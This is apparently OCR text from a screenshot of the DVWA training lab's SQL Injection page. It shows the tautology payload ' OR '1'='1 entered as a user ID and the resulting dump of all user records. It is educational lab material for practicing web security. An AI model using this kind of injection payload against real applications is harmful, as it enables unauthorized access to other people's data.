 Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More info